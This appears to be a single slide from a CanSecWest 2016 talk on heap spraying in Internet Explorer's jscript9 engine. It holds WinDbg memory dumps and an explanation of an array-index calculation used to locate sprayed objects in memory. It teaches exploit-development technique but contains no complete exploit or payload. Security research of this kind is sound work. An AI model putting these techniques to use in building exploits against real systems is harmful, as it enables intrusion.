 CanSecWest 2016
Memory Scanning
Spray the heap
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
ObjArr[0] = 0x808f880 // saved as 0x808f880 << 1 | 1 = 0x1011f101
ObjArr[1] = new Uint32Array() // saved as reference 0x100ff1b0
0:036> ddp 1011f100 L2
1011f100 80000002
1011f104 1011f010 00000000
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
IntArr[0] = 00000000
IntArr[(0x100 - 0x10 + 4) / 4] = 0x1011f010
Why this odd index ?
(0x100 – 0x10 + 4) / 4
IntArr is aligned to 0x1011f000
– 0x10: occupied header space
+ 0x100: offset to 0x1011f100
+ 0x4: element offset
/ 0x4: element size
→ We can expect the element
to reside at 0x1011f104
 
